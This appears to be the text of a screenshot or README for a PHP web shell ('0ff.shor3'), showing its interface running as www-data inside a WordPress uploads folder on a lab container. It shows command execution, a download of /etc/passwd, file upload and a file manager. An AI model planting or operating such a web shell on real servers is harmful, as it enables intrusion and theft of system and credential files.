 0ff.shor3 web shell v1.0 | dev: @sug4r-wr41th | Fair Use disclaimer: for educational purposes only.
Your IP 172.18.0.1
Status Connected! @ 172.18.0.4 : 8080
Date Time 2025-02-09 14:53:57
User 33 ( www-data )
Group 33 ( www-data )
System Linux c379d8536862 6.10.14-linuxkit #1 SMP Fri Nov 29 17:22:03 UTC 2024 aarch64 (none)
PHP Info 8.2.27 [exploit-db] | Safe Mode: OFF Magic Quotes: OFF | Error Reporting Level: 0 | Disable Functions: none [php.net]
PHP Extensions cURL: ON rar: OFF zip: ON | MySQL/MariaDB: ON MongoDB: OFF PostgreSQL: OFF | SSH2: OFF FTP: OFF
Current Directory /var/www/html/wp-content/uploads/2025/01
Free / Total disk space 24.88GB / 31.32GB
File: Browse... No file selected. Upload
File: /etc/passwd Download
Command: ls -ls Execute
total 12
0 drwxr-xr-x 3 www-data www-data 96 Feb 7 19:42 .
0 drwxr-xr-x 4 www-data www-data 128 Feb 7 19:42 ..
12 -rw-r--r-- 1 www-data www-data 10527 Feb 9 14:53 web_shell.php
Remove Shell Warning! You'll forever lose access to the shell. This action can't be undone.
File Manager
Name Size Creation Date Last Modified Owner / Group Permissions
. dir Fri, 07 Feb 2025 19:42:30 +0000 Fri, 07 Feb 2025 19:42:30 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
.. dir Fri, 07 Feb 2025 19:42:12 +0000 Fri, 07 Feb 2025 19:42:12 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
web_shell.php 10527 Sun, 09 Feb 2025 14:53:19 +0000 Sun, 09 Feb 2025 14:53:19 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
Change Directory: .. Change Directory